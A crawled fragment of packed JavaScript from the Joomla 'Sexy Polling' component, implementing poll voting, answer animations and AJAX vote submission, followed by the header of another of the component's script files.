a=$(18).1r(\'2b\').17(\'3w\').1n();a=a.3o(/\\?\\?/g,\'6j\');q+=\'&6k[]=\'+a});$1a.17(\'.3j\').1j({1D:0,1E:0},1l);$1a.17(\'.4m 3w\').1j({5p:0},1l);Z b=$1a.17(\'.2w\').1d("b");$1a.17(\'.2w\').1e("42","0").5o().1j({1f:1i[n+"1g"+m][9],42:b,1E:1},1l);Z r=l.1h(\'1t\').1h(\'1b\').17(\'.2z\').1f();l.1h(\'1t\').1h(\'1b\').17(\'.2z\').1d("h",r).1e({1A:\'1W\',1E:0,1f:0});l.1h(\'1t\').1h(\'1b\').17(\'.2z\').1j({1E:0.85,1f:r},1l);$35=$1a.17(".2A").1D();Z h=$1a.17(\'.31\').1f();Z s=\'\';l.1h(\'1t\').1h(\'1b\').17(\'.2c:2u\').4u(\'.2Z\').1O(19(){s+=\'&1m[]=\'+$(18).1P()});Z t=$1a.17(\'.4K\').1P();Z u=$1a.17(\'.4J\').1P();28(19(){$.4l({4k:4j+\'4i/4g/5m.4f\',2H:"4X",4q:\'4Z=\'+m+s+\'&5k=\'+5D[m]+q+\'&47=\'+t+\'&40=\'+u+\'&7l=\'+O+\'&6n=\'+5g+\'&6o=\'+56+\'&6p=\'+59+\'&6q=\'+p+\'&\'+o+\'=1\',4b:"4a",4p:19(k){1c((k[0].6r)==\'6s\')1J(\'6t 6u\',\'29\');$1a.17(\'.2Z\').1O(19(i){1c(2S k[0].3i!==\'2K\'){$(18).1r(\'2b\').1d("1q",\'1B\'+k[0].3i[i]);$(18).1r(\'2b\').17(\'.2w\').1d("1q",\'2g\'+k[0].3i[i]);$(18).1r(\'2b\').17(\'.31\').1d("1q",\'5I\'+k[0].3i[i]);$(18).1r(\'2b\').17(\'#8v\').1d("1q",\'2M\'+k[0].3i[i]);$(18).1r(\'2b\').17(\'#8V\').1d("1q",\'2D\'+k[0].3i[i]);$(18).1r(\'2b\').17(\'#8x\').1d("1q",\'2I\'+k[0].3i[i]);$(18).1r(\'2b\').17(\'#8y\').1d("1q",\'2G\'+k[0].3i[i])}});$1a.17(\'.2Z\').1H(\'2Z\');1y=1v 1w();36=1v 1w();37=1v 1w();3h=\'26\';$.1O(k,19(i){1m=18.1m;2e=18.2e;2v=18.2v;2C=18.5j;2r=18.2r;2t=18.2t;1c(3h==\'26\')3h=2e;1y.2h(1m);36.2h(2r);37.2h(2t);$1a.17(\'#2g\'+1m).1d(\'3B\',\'5Y: \'+2C);$1Y=1o($35*2e/4o);$1Y=$1Y==0?\'1\':$1Y;$1I=1o($35*2e/3h);$1I=($1I==0||5l($1I))?\'1\':$1I;$3S=$1a.17(\'.34\').25(\'1x\')?$1Y:$1I;$1a.17(\'#2g\'+1m).1d({"4U":$1Y,"4T":$1I}).1j({1D:$3S},1l,3v[m]);$1a.17(\'#2g\'+1m).4L(".4H-4G").1j({1D:$3S},1l,3v[m]);$1a.17(\'#2M\'+1m).1n(2C);$1a.17(\'#2D\'+1m).1n(2C);$1a.17(\'#2I\'+1m).1n(2v);$1a.17(\'#2G\'+1m).1n(2v);$1a.17(\'.31\').1e({\'1A\':\'1W\',\'1f\':0}).1j({1f:h},1l);Z g=62;1c($1a.17(\'.2y\').1d("2F")==\'2J\'&&$1a.17(\'.46\').1d("2F")==\'2J\'&&$1a.17(\'.2R\').1d("2F")==\'2J\'&&$1a.17(\'.34\').1d("2F")==\'2J\'&&$1a.17(\'.2d\').1d("2F")==\'2J\')g=2m;1c(i==0){Z j=$1a.17(\'.2f\').3X();3W=j.1M;28(19(){Z a=1v 1w();1N(Z b=0;b<1y.1K;b++){Z c=$1a.17("#1B"+1y[b]).3X();Z d=c.1M;Z e=d*1-3W;a.2h(e)};2s=0;2q=0;2p=1l;$1a.17(\'.2f\').1e(\'1f\',$1a.17(\'.2f\').1f());1N(Z b=0;b<1y.1K;b++){Z f=$1a.17("#1B"+1y[b]).1f()+P;2q=2q*1+f;$1a.17("#1B"+1y[b]).1e({2N:\'3x\',1M:a[b],\'z-3J\':2p});$1a.17("#1B"+1y[b]).1u(1k,1p).1j({1M:2s},2m,5q[m]);$1a.17("#1B"+1y[b]+" .3R").1e({\'1A\':\'1W\',\'1E\':\'0\'}).1u(1k,1p).1j({1E:1,3b:1i[n+"1g"+m][2],3d:1i[n+"1g"+m][1],3e:1i[n+"1g"+m][1],3l:1i[n+"1g"+m][1],3m:1i[n+"1g"+m][1],2P:1i[n+"1g"+m][0],3n:1i[n+"1g"+m][3],3r:1i[n+"1g"+m][4],3s:1i[n+"1g"+m][5],3a:1i[n+"1g"+m][6]},2m,3c[m],19(){$(18).1j({1E:0,3b:1i[n+"1g"+m][8]+\'0 0 0 0 \'+1i[n+"1g"+m][7],3d:1i[n+"1g"+m][7],3e:1i[n+"1g"+m][7],3l:1i[n+"1g"+m][7],3m:1i[n+"1g"+m][7],2P:1i[n+"1g"+m][7],3n:0,3r:0,3s:0,3a:0},2m,3c[m],19(){$(18).2l()})});$1a.17("#1B"+1y[b]).1d(\'2r\',36[b]);$1a.17("#1B"+1y[b]).1d(\'2t\',37[b]);2s=2s+f;2p=2p-1};$1a.17(\'.2f\').1e(\'1f\',2q)},g);1X=18.1X;t=18.47;u=18.40;$1a.17(\'.1X\').1n(1X);$1a.17(\'.2T\').1n(1X);$1a.17(\'.5r\').1n(t);$1a.17(\'.5s\').1n(u);$1a.17(\'.3z\').1j({1f:0},1l,19(){$1a.17(\'.3z\').2l();$1a.17(\'.2z\').2l()});28(19(){$1a.17(\'.2y\').1e({\'1A\':\'1W\'});Z h=$1a.17(\'.2y\').1f();$1a.17(\'.2y\').1e({\'1A\':\'26\'});$1a.17(\'.2y\').1e({\'1f\':0,\'1A\':\'1W\'}).1j({1f:h},1l);$1a.17(\'.2R\').1j({1f:32},1l);$1a.17(\'.2d\').1j({1f:32},1l);$1a.17(\'.46\').1j({1f:32},1l);$1a.17(\'.34\').1j({1f:32},1l)},70);1c(73[m]==1){28(19(){$1a.17(\'.2R\').4v("2B")},g)}}})},51:19(){}})},1l)};$(\'.2R\').2B(19(){Z a=$(18).1h(\'1b\').1L(\'.4t\');Z b=8A;Z c=a.25(\'1x\')?\'2E\':\'1x\';1c(c==\'1x\'){$(18).1Q(\'1x\');a.1H(\'2E\');a.1Q(\'1x\');$(18).1d(\'3B\',1C[5])}1F{$(18).1H(\'1x\');a.1H(\'1x\');a.1Q(\'2E\');$(18).1d(\'3B\',1C[4])}$(18).1h(\'1b\').1L(\'.4t.1x\').1e({\'2k\':\'33\',\'1f\':0}).1u(1k,1k).1j({1f:b},1l,19(){$(18).1e({\'2k\':\'3U\'})});$(18).1h(\'1b\').1L(\'.4t.2E\').1e({\'2k\':\'33\'}).1u(1k,1k).1j({1f:0},1l,19(){$(18).1e({\'2k\':\'33\'})})});19 6y(b){Z c=b.1h(\'1b\').1h(\'1b\').1h(\'1b\').1d(\'2U\');Z d=b.1h(\'1b\').1h(\'1b\').1h(\'1b\').17(".2c").1d(\'1S\');b.1h(\'1b\').1h(\'1b\').17(\'.2w\').1O(19(){Z a=$(18).1d("4U");$(18).1u(1k,1p).1j({1D:a},1l,3v[d])})};19 6z(b){Z c=b.1h(\'1b\').1h(\'1b\').1h(\'1b\').1d(\'2U\');Z d=b.1h(\'1b\').1h(\'1b\').1h(\'1b\').17(".2c").1d(\'1S\');b.1h(\'1b\').1h(\'1b\').17(\'.2w\').1O(19(){Z a=$(18).1d("4T");$(18).1u(1k,1p).1j({1D:a},1l,3v[d])})};19 6A(a){$1a=a.1r(\'.1G\');$1a.17(\'.79\').1H(\'8I\');$1a.17(\'.2c\').1d("2u",1p);$1a.17(\'.2Q\').1H("1Z");$1a.17(\'.3D\').1e("1f",0);$1a.17(\'.3M\').1e("1f",0);$1a.17(\'.3p\').1e("1E",0);$1a.17(\'.2y\').1u().1u(1k,1k).1j({1f:0},1l,19(){$(18).3E("1V")});$1a.17(\'.4t\').1u().1u(1k,1k).1j({1f:0},1l,19(){$(18).1e({\'2k\':\'33\'})});$(\'.2R\').1H(\'1x\');$(\'.4t\').1H(\'1x\');Z b=$1a.17(\'.2z\').1d("h");$1a.17(\'.2z\').1e({\'1A\':\'26\'});Z h=$1a.17(\'.3z\').1d("h");$1a.17(\'.3z\').1e({\'1A\':\'1W\'}).1u().1u(1k,1k).1j({1f:h},1l,19(){$(18).1e(\'1f\',\'8Q\')});Z c=$1a.17(\'.3j\').1d("w");Z d=$1a.17(\'.5M\').1f();Z e=$1a.17(\'.2f\').1d("h");$1a.17(\'.2R\').1u(1k,1k).1j({1f:0},1l);$1a.17(\'.2d\').1u(1k,1k).1j({1f:0},1l);$1a.17(\'.46\').1u(1k,1k).1j({1f:0},1l);$1a.17(\'.34\').1u(1k,1k).1j({1f:0},1l);$1a.17(\'.31\').1u(1k,1k).1j({1f:0},1l,19(){$(18).3E("1V")});$1a.17(\'.3j\').1u(1k,1k).1j({1D:c,1E:1},1l);$1a.17(\'.4m 3w\').1u(1k,1k).1j({5p:c},1l);$1a.17(\'.2w\').1u(1k,1k).1j({1f:0,42:0},1l,19(){$(18).2l()});Z f=0;$1a.17(\'.2A\').1O(19(k){Z h=$(18).1d("4V")*1;$(18).1u(1k,1k).1j({"1M":f},1l,19(){$(18).3E("1V")});f=f+h*1});$1a.17(\'.2f\').1u(1k,1k).1j({1f:e},1l,19(){$(18).3E("1V")})};$(\'.34\').2B(19(){1c($(18).25(\'1x\')){$(18).1H(\'1x\');$(18).1d("3B",1C[16]);6z($(18))}1F{$(18).1Q(\'1x\');$(18).1d("3B",1C[15]);6y($(18))}});$(\'.46\').2B(19(){6A($(18))});$(\'.2d\').2B(19(){1c($(18).25(\'41\')){1J(1C[9],\'29\');1z}1c($(18).25(\'3O\'))1z;Z a=$(18).1r(\'.1G\').17(\'.39\');Z b=$(18).1r(\'.1G\').17(\'.39\').1d("h");$(18).1r(\'.1G\').17(\'.39.2E\').1e({\'2k\':\'33\',\'1f\':0}).1j({1f:b},3K,19(){$(18).1e({\'2k\':\'3U\'})});$(18).1r(\'.1G\').17(\'.39.1x\').1e({\'2k\':\'33\'}).1j({1f:0},3K);Z c=a.25(\'1x\')?\'2E\':\'1x\';1c(c==\'1x\'){$(18).1Q(\'1x\');a.1H(\'2E\');a.1Q(\'1x\')}1F{$(18).1H(\'1x\');a.1H(\'1x\');a.1Q(\'2E\')}});$(\'.3g\').7p(19(){Z a=$(18).1r(\'.1G\').17(\'.2c\').1d(\'1S\');Z b=$(18).1r(\'.3G\').1d(\'2U\');1c($(18).1P()==1C[11]){$(18).1P(\'\');$(18).1e(\'3f\',1i[b+"1g"+a][11]);$(18).1h(\'1b\').1L(\'.3V\').5o();Z c=$(18).1h(\'1b\').1L(\'.3V\').1D();c+=14;$(18).1h(\'.3y\').1e(\'4d\',c)}});$(\'.3g\').6K(19(){Z a=$(18).1r(\'.1G\').17(\'.2c\').1d(\'1S\');Z b=$(18).1r(\'.3G\').1d(\'2U\');1c($.48($(18).1P())==\'\'){$(18).1P(1C[11]);$(18).1e(\'3f\',1i[b+"1g"+a][10]);$(18).1h(\'1b\').1L(\'.3V\').2l();$(18).1h(\'.3y\').1e(\'4d\',0)}1F{$(18).1P($.48($(18).1P()))}});$(".3g").7v(19(e){1c(e.7w==13){Z a=$(18).1h(\'1b\').1L(\'.3V\').1e("1A");1c(a==\'1W\'||a==\'7x-1W\'){$(18).1h(\'1b\').1L(\'.3V\').4v(\'2B\');$(18).6K()}}});$(\'.3V\').2B(19(){Z r=$(18).1r(\'.3G\').17(\'.4O\').1d("1S");Z s=1o($(18).1r(\'.3G\').17(\'.3j\').1K);1c(s>=5){1J(\'7y 7z 7A 4u 7B 7C 7D 5 6k\',\'29\');1z 1p}1c(!5O($(18).1r(\'.3G\')))1z 1p;$18=$(18);$49=$.48($18.1h(\'1b\').1L(\'.3g\').1P());$49=$49.3o(/\\\\/g,"");1c($49==\'\')1z 1p;$27=$18.1h(\'1b\').1L(\'.27\').1P();Z u=$(18).1r(\'.3G\').1d(\'2U\');Z v=6e[u+\'1g\'+$27];Z w=1v 1w();Z x=Q[$27];1N(t 3F 2a){w.2h(2a[t][0]);1c(2a[t][0]==$27)Z y=2a[t][2]};1c(x>0||y==\'3u\'){1c($.63($27,w)!=-1){1c(y==\'3u\'){1J(1C[9],\'29\');1z 1p}1F{Z z=1o(y/24);Z A=z==0?1p:1k;Z B=\'<1b 1q="4w"></1b>\';1J(1C[9]+\'<1b 1q="5a">\'+1C[20]+\'</1b>\'+B,\'29\');4D(x,A);1z 1p}}};Z C=$18.1r(\'.1G\').17(\'.4r\').1d("1q");Z D=R[$27];44=1U.1K;1N(Z i=0;i<=44;i++){1c(2S 1U[i]!==\'2K\'){Z E="5c"+1U[i][2]+"1g"+1U[i][0];1c(E==C){Z y=1U[i][3];1c(D>0||y==\'3u\'){1c(y==\'3u\'){1J(1U[i][1],\'29\');1z 1p}1F{Z z=1o(y/24);Z A=z==0?1p:1k;Z B=\'<1b 1q="4w"></1b>\';1J(1U[i][1]+\'<1b 1q="5a">\'+1C[22]+\'</1b>\'+B,\'29\');4D(D,A);1z 1p}}}}};5f=2L.1K;1N(Z i=0;i<=5f;i++){1c(2S 2L[i]!==\'2K\'){Z E="5c"+2L[i][2]+"1g"+2L[i][0];1c(E==C){1J(2L[i][1],\'4h\');1z 1p}}};Z F=1p;Z G=$18.1r(\'.1G\').17(\'.2A\').1e(\'2N\');1c(G==\'3x\'){F=1k};Z H=6L[$27]==1?\'3H\':\'45\';Z I=(H==\'3H\'&&!F)?0:1;Z J=$49.3o(/\\?\\?/g,\'6j\');$18.1h(\'1b\').1L(\'.6M\').7K(5P);$18.6O(5P);$.4l({4k:4j+\'4i/4g/7N.4f\',2H:"4X",4q:\'4Z=\'+$27+\'&6P=\'+J+\'&7O=\'+6Q[$27]+\'&7Q=\'+I+\'&7l=\'+O+\'&6n=\'+5g+\'&6o=\'+56+\'&6p=\'+59+\'&6q=\'+v+\'&\'+r+\'=1\',4b:"4a",4p:19(a){1c((a[0].6r)==\'6s\')1J(\'6t 6u\',\'29\');1c(H==\'45\'||(H==\'3H\'&&F)){$18.1r(\'.1G\').17(\'.2d\').1Q(\'41\');$18.1r(\'.1G\').17(\'.4r\').1Q(\'41\')}$18.1h(\'1b\').1L(\'.6M\').6O(5P);1c(6Q[$27]==1){$18.1r(\'.1G\').17(\'.2d\').1Q(\'3O\');28(19(){1c((H==\'3H\'&&!F)){$18.1h(\'1b\').1L(\'.3g\').1e("3f",1i[u+"1g"+$27][10]).3E(\'4c\').1P(1C[11]);$18.1r(\'.1G\').17(\'.2d\').1H(\'3O\');$18.1h(\'.3y\').1e(\'4d\',0)}1F{$18.1r(\'.1G\').17(\'.2d\').1H(\'1x\');$18.1r(\'.39\').1H(\'1x\').1Q(\'2E\').1e({\'2k\':\'33\'}).1j({1f:0},3K,19(){$18.1h(\'1b\').1L(\'.3g\').1e("3f",1i[u+"1g"+$27][10]).3E(\'4c\').1P(1C[11]);$18.1r(\'.1G\').17(\'.2d\').1H(\'3O\');$18.1h(\'.3y\').1e(\'4d\',0)})}},1);3y($18.1r(\'.1G\'),a[0].6P,a[0].1q)}1F{$18.1h(\'1b\').1L(\'.3g\').1e("3f",1i[u+"1g"+$27][10]).1d("4c","4c").1P(1C[13]);1J(1C[13],\'4h\');$18.1h(\'.3y\').1e(\'4d\',0);$18.1r(\'.1G\').17(\'.2d\').1Q(\'3O\');28(19(){$18.1r(\'.1G\').17(\'.2d\').1H(\'1x\');$18.1r(\'.39\').1H(\'1x\').1Q(\'2E\').1e({\'2k\':\'33\'}).1j({1f:0},3K,19(){$18.1h(\'1b\').1L(\'.3g\').1e("3f",1i[u+"1g"+$27][10]).3E(\'4c\').1P(1C[11]);$18.1r(\'.1G\').17(\'.2d\').1H(\'3O\')})},7S)}}});19 3y(a,b,c){Z d=1p;Z e=a.17(\'.2A\').1e(\'2N\');1c(e==\'3x\'){d=1k};Z f=a.17(\'.2c\').1d(\'1S\');Z g=a.1h(\'1b\').1d(\'2U\');Z h=a.17(\'.31\').1f();Z i=6L[f]==1?\'3H\':\'45\';Z j=\'7T\';1c(i==\'45\')Z k=\'<1b 1s="3p \'+j+\'6R 2W" 1V="1E: 1;" >&43;</1b>\';1F Z k=\'<1b 1s="3D \'+j+\'6S 2W" 1V="1f: 7Y;" >&43;</1b><1b 1s="3M \'+j+\'6T 2W" 1V="1f: 7Z;">&43;</1b>\';1c(d){Z l=a.17(\'.2T\').1n();Z m=++l;a.17(\'.2T\').1n(m);a.17(\'.1X\').1n(m);Z n=2O(4o/l).53(1);$4Y=\'<2b 1q="1B\'+c+\'" 1s="2A"><1b 1s="3R"></1b><1b 1s="4m"><3w 1V="38-3k:0" 3Z="\'+c+\'"  1s="3T">\'+b+\'</3w></1b><1b 1s="3j" 1V="1D: 83; 1E: 0; "><1b 1s="54" ><2V 1S="\'+f+\'" 1q="\'+c+\'" 2H="\'+i+\'" 2u="2u" 1s="2c \'+c+\' 5Q" 1V="1A:26" 5H="\'+c+\'" /><a 1q="6V\'+c+\'1g\'+p+\'" 1s="2Q 2x\'+j+\' 2x\'+i+\' 2W 4F\'+f+\' 1Z">\'+k+\'</a></1b></1b><1b 1s="4S"></1b><1b 1s="5M"><1b 1s="2w 6W\'+6X+\'" 1q="2g\'+c+\'" 1V=" 1E: 1; 1D: 8c;1A:1W;"><1b 1s="6Y"></1b></1b><1b 1s="31" 1q="5I\'+c+\'" 1V="1f: \'+h+\'8e;1A:1W; ">\'+1C[0]+\': <1t 1q="2M\'+c+\'">1</1t><1t 1q="2D\'+c+\'" 1V="1A:26">1</1t> (<1t 1q="2I\'+c+\'">\'+n+\'</1t><1t 1V="1A:26" 1q="2G\'+c+\'">\'+n+\'</1t>%)</1b><1b 1s="4S"></1b></1b></2b>\';a.17("2b").6Z().5R($4Y);$("#2g"+c).1e(\'1f\',1i[g+"1g"+f][9]);$71=$("#1B"+c).1f()+P;$3L=a.1L("3Y").1f();$("#1B"+c).1e({"2N":"3x","1M":$3L});a.1L("3Y").1u(1k,1p).1j({1f:"+="+$71},3K,19(){4M(a,\'8i\')})}1F{Z o=i==\'3H\'?\'2Z\':\'\';Z p=a.17(".2Z").1K;$4Y=\'<2b 1q="1B\'+c+\'" 1s="2A"><1b 1s="3R"></1b><1b 1s="4m"><3w 3Z="72\'+c+\'1g\'+p+\'"  1s="3T">\'+b+\'</3w></1b><1b 1s="3j"><1b 1s="54" ><2V 1S="\'+f+\'" 1q="72\'+c+\'1g\'+p+\'" 2H="\'+i+\'" 2u="2u"  1s="2c \'+c+\' 5Q" 1V="1A:26" 5H="\'+c+\'" /><a 1q="6V\'+c+\'1g\'+p+\'" 1s="\'+o+\' 2Q 2x\'+j+\' 2x\'+i+\' 2W 4F\'+f+\' 1Z">\'+k+\'</a></1b></1b><1b 1s="4S"></1b><1b 1s="5M"><1b 1s="2w 6W\'+6X+\'" 1q="2g\'+c+\'"><1b 1s="6Y"></1b></1b><1b 1s="31" 1q="5I\'+c+\'">\'+1C[0]+\': <1t 1q="2M\'+c+\'"></1t><1t 1q="2D\'+c+\'" 1V="1A:26">0</1t> (<1t 1q="2I\'+c+\'">0</1t><1t 1V="1A:26" 1q="2G\'+c+\'">0</1t>%)</1b><1b 1s="4S"></1b></1b></2b>\';a.17("2b").6Z().5R($4Y);$3L=a.1L("3Y").1f();a.1L("3Y").1d("h",$3L)};1c(d)$("#1B"+c+" .3R").1e({\'1A\':\'1W\',\'1E\':\'0\'}).1u(1k,1p).1j({1E:1,3b:1i[g+"1g"+f][2],3d:1i[g+"1g"+f][1],3e:1i[g+"1g"+f][1],3l:1i[g+"1g"+f][1],3m:1i[g+"1g"+f][1],2P:1i[g+"1g"+f][0],3n:1i[g+"1g"+f][3],3r:1i[g+"1g"+f][4],3s:1i[g+"1g"+f][5],3a:1i[g+"1g"+f][6]},2m,3c[f],19(){$(18).1j({1E:0,3b:1i[g+"1g"+f][8]+\'0 0 0 0 \'+1i[g+"1g"+f][7],3d:1i[g+"1g"+f][7],3e:1i[g+"1g"+f][7],3l:1i[g+"1g"+f][7],3m:1i[g+"1g"+f][7],2P:1i[g+"1g"+f][7],3n:0,3r:0,3s:0,3a:0},2m,3c[f],19(){$(18).2l()})});1c(!d&&i==\'45\'){Z q=a.17(".4r");4I(q)}}});44=4R.1K;1N(Z i=0;i<=44;i++){1c(2S 4R[i]!==\'2K\'){Z S=4R[i][0];Z T=4R[i][1];$("#"+S+",#"+T).8m({8n:0,8o:{1u:19(e,a){4M($(18).1r(\'.1G\'))}}})}};74=2a.1K;1N(Z i=0;i<=74;i++){1c(2S 2a[i]!==\'2K\'&&8q[2a[i][0]]==\'1\'){Z U=(i*1+1)*10;Z t=$("#8s"+2a[i][1]+"1g"+2a[i][0]);75(t,U)}};19 75(t,a){28(19(){4I(t)},a)}$(\'.5Q\').1O(19(){Z a=$(18);Z b=a.1d("2H");Z c=a.1d("4q-3f");Z d=a.1d("1S");Z e=a.1d("1q");a.8u(\'<1b 1s="54" />\');1c(b==\'45\')Z f=\'<1b 1s="3p \'+c+\'6R 2W" >&43;</1b>\';1F Z f=\'<1b 1s="3D \'+c+\'6S 2W" >&43;</1b><1b 1s="3M \'+c+\'6T 2W">&43;</1b>\';Z g=\'<a 1q="2x\'+e+\'" 1s="2Q 2x\'+c+\' 2x\'+b+\' 2W 4F\'+d+\'">\'+f+\'</a>\';a.5R(g);a.2l()});$(\'.2Q\').2j(\'76\',19(){5T($(18))});$(\'.2Q\').2j(\'78\',19(){5U($(18))});19 5T(a){1c(a.25(\'4Q\'))a.1Q(\'7b\');1F a.1Q(\'7c\')};19 5U(a){1c(a.25(\'4Q\'))a.1H(\'7b\');1F a.1H(\'7c\')};Z V=8D;Z W=\'4C\';Z X=\'4C\';Z Y=1p;19 7g(a){a.1j({1f:9},V)};19 4W(a){a.1h(\'a\').1H(\'1Z\');a.1h(\'a\').4N(\'2V\').1d("2u",1p);a.1j({1f:0},V)};19 5X(a){a.1j({1f:12},V);a.1h(\'a\').1Q(\'1Z\');a.1h(\'a\').4N(\'2V\').1d("2u",1k)};19 7i(a){a.1j({1f:0},V)};$(\'.7j\').2j(\'52\',19(){1c($(18).25(\'1Z\'))7i($(18).17(\'.3M\'));1F 7g($(18).17(\'.3D\'));W=\'4P\';Y=1k});$(\'.7j\').2j(\'3N\',19(){1c(!($(18).25(\'1Z\'))){1c(!5O($(18).1r(\'.1G\'))){W=\'4C\';Y=1p;4W($(18).17(\'.3D\'));1z 1p}}1c(W==\'4P\'){1c($(18).25(\'1Z\'))4W($(18).17(\'.3D\'));1F 5X($(18).17(\'.3M\'))}W=\'4C\';Y=1p});19 5O(a){Z b=a.17(\'.2c\').1d(\'1S\');Z c=8R[b];1c(c==0)1z 1k;Z d=a.17(\'2V[2H="3H"]:2u\').1K;1c(1o(d)==c){1J(1C[23]+\' <1t 1s="8S">\'+c+\'</1t>\',\'4h\');1z 1p}1z 1k}$(\'.3p\').1e(\'1E\',\'0\');$(\'.4Q\').2j(\'52\',19(){1c(!($(18).25(\'1Z\'))){$(18).17(\'.3p\').3C(V,0.5)}X=\'4P\';Y=1k});$(\'.4Q\').2j(\'3N\',19(){1c(X==\'4P\'){1c(!($(18).25(\'1Z\'))){$(18).1Q(\'1Z\');Z a=$(18).4N(\'2V\').1d("1S");$(\'2V[1S="\'+a+\'"]\').1d("2u",1p);$(18).4N(\'2V\').1d("2u",1k);$(\'.4F\'+a).1H(\'1Z\');$(18).1Q(\'1Z\');$(\'.4F\'+a).4u($(18)).17(\'.3p\').3C(V,0);$(18).17(\'.3p\').3C(V,1)}}X=\'4C\';Y=1p});$(\'.54\').8T("8U",19(){1z 1p});$("5K").2j(\'3N\',19(){1c(Y){Z a=$(\'.2Q\').4u(\'.1Z\').17(\'.3D\');4W(a);Z a=$(\'.2Q.1Z\').17(\'.3M\');5X(a);Z a=$(\'.2Q\').4u(\'.1Z\').17(\'.3p\');a.3C(V,0)}});$(\'.3T\').2j(\'76\',19(){Z a=$(18).1d("3Z");5T($("#2x"+a))});$(\'.3T\').2j(\'78\',19(){Z a=$(18).1d("3Z");5U($("#2x"+a))});$(\'.3T\').2j(\'52\',19(){Z a=$(18).1d("3Z");$("#2x"+a).4v("52")});$(\'.3T\').2j(\'3N\',19(){Z a=$(18).1d("3Z");$("#2x"+a).4v("3N")});$(\'.2Z\').2j(\'3N\',19(){1c(!$(18).25(\'1Z\')){$(18).1h(\'1b\').1h(\'1b\').1h(\'2b\').5d()}})})})(7u);',62,554,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var||||||||find|this|function|container|div|if|attr|css|height|_|parent|animation_styles|animate|true|1000|answer_id|html|parseInt|false|id|parents|class|span|stop|new|Array|opened|answers_array|return|display|answer_|sexyPolling_words|width|opacity|else|polling_container|removeClass|current_width|make_alert|length|children|top|for|each|val|addClass|elem_2|name|elem_1|startDisabledIds|style|block|total_votes|current_width_rel|twoglux_checked||||||hasClass|none|poll_id|setTimeout|sexy_error|votedIds|li|poll_answer|add_answer_icon|percent|polling_ul|answer_navigation_|push|new_count|live|overflow|hide|1200|new_percent|new_total|curr_z_index|curr_height|order|curr_top|order_start|checked|percent_formated|answer_navigation|twoglux_styled_|polling_info|polling_loading|polling_li|click|response_votes|answer_votes_data_count_val_|closed|rell|answer_votes_data_percent_val_|type|answer_votes_data_percent_|noanimate|undefined|endDisabledIds|answer_votes_data_count_|position|parseFloat|backgroundColor|twoglux_styled_element|timeline_icon|typeof|total_votes_val|roll|input|unselectable|window|clearInterval|doNotUncheck||answer_votes_data||hidden|scale_icon|nav_width|orders_array|orders_array_start|margin|answer_wrapper|borderBottomRightRadius|boxShadow|sexyAnimationTypeContainer|borderTopColor|borderBottomColor|color|add_ans_name|max_percent|addedanswers|answer_input|left|borderLeftColor|borderRightColor|borderTopLeftRadius|replace|radio_part1|curr_count_|borderTopRightRadius|borderBottomLeftRadius|curr_percent_|never|sexyAnimationTypeBar|label|absolute|add_answer|polling_bottom_wrapper1|curr_total_|title|fadeTo|checkbox_part1|removeAttr|in|polling_container_wrapper|checkbox|sexy_alert_wrapper|index|600|ul_height|checkbox_part2|mouseup|disabled|digit_int_percent|digit_int|animation_block|current_width_tobeset|twoglux_label|visible|add_ans_submit|offset_0|offset|ul|uniq_index|max_date|voted_button|borderWidth|nbsp|s_length|radio|sexyback_icon|min_date|trim|ans_name|json|dataType|readonly|paddingRight|bottom|php|com_sexypolling|sexy_normal|components|sexyPath|url|ajax|answer_name|right|100|success|data|polling_submit|setInterval|timeline_select_wrapper|not|trigger|sexy_timer|digit_int_total|curr_count|step_sign|data_length|curr_percent|up|create_timer|step_sign_percent|name_|shadow|ie|show_polling|polling_select2|polling_select1|next|show_polling_by_date|prev|sexypolling_token|down|twoglux_styled_radio|sexyPollingIds|sexy_clear|ab_width|rel_width|h_start|animate_checkbox1_up|post|new_li|polling_id||error|mousedown|toFixed|twoglux_styled_input_wrapper||sexyCity|step_sign_total|i_v|sexyRegion|estimated_time_message|elem|poll_|remove|curr_total|e_length|sexyCountryCode|new_w|steps_count_total|votes|dateformat|isNaN|vote|check_pro_version|show|marginLeft|sexyAnimationTypeContainerMove|first_vote|last_vote|steps|interval_value|steps_percent|interval_value_percent|Math|abs|steps_count_percent|step_item_percent|move_alert_box|remove_alert_box|dateFormat|step_item_total|steps_count|step_item|value|answer_votes_data_|200|body|sexy_shadow|answer_result|tt|check_allowed_answers_count|400|twoglux_styled|after|Polling|make_mouseenter|make_mouseleave|Sexy|relative|animate_checkbox2_up|Votes|powered_by|font|animate_poll_items|2700|inArray|steps_total|votingPermissions|size|easeOutBack|interval_value_total|text|version|animate_total|450|visibility|voting_periods|420|scrollTop|sp_make_ul_h|PRO|sexydoublequestionmark|answers|close_sexy_alert|sp_make_ul_h_|country_code|city_name|region_name|voting_period|invalid|invalid_token|Invalid|Token|purchase|sp_make_li_h_|please|make_relative|make_absolute|animate_back|append|backlink|To|create_shadow|indent|module_id|create_start_poll_seconds_timers|3600|create_seconds_timers|blur|multipleAnswersInfoArray|loading_small|view_by_date|fadeOut|answer|sexyAutoPublish|_radio_part1|_checkbox_part1|_checkbox_part2|gi|twoglux_styled_elem_|polling_bar_|newAnswerBarIndex|grad|last|1700|new_height|elem_|autoOpenTimeline|v_length|animate_poll|mouseenter|mode|mouseleave|polling_result|getSeconds|twoglux_styled_radio_hovered|twoglux_styled_checkbox_hovered|Date|a_href_l|www|animate_checkbox1_down|vote_polling|animate_checkbox2_down|twoglux_styled_checkbox|sp_make_li_h|country_name|350|black|allow_voting|focus|mod_|slide|regionName|cityName|sexyJ|keydown|keyCode|inline|This|poll|can|have|more|than|change|countryCode|timeZone|countryName|null|timeText|fadeIn|jCountdown|getTimezoneOffset|addanswer|autopublish|no|writeinto|get|3000|blue|document|sexyIp|ip|getFullYear|9px|12px|geoip|sexypolling|projects|0px|com||getMinutes|curr_date|2glux|getHours|getMonth|getDate|1px|onFinish|px|displayLabel|displaySecond|curr_step|yes|setSeconds|displayMinute|displayHour|selectToUISlider|labels|sliderOptions|displayDay|autoAnimate|button|res_|scroll|wrap|answer_votes_data_count_0|curr_step_percent|answer_votes_data_percent_0|answer_votes_data_percent_val_0|sexy_alert_body|90|dayTextNumber|resize|150|load|reflectionBlur|reflectionOpacity|http|hide_sexy_button|href|000|10000|reflection|textSpace|ready|textGroupSpace|auto|allowedNumberAnswers|max_allowed_checkox_limit|bind|dragstart|answer_votes_data_count_val_0'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.svojanov.cz/components/com_sexypolling/assets/js/selectToUISlider.jQuery.js
body_size: 2849
content:
/*
 * --------------------------------------------------------------------
